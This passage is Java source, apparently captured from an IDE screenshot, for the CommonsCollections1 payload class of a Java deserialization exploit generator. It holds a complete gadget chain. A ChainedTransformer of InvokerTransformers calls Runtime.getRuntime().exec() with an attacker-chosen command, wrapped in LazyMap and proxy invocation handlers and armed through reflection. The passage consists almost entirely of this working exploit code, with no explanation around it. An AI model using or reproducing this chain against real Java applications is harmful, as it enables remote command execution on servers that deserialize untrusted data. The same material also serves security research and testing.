 44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }
EDI安全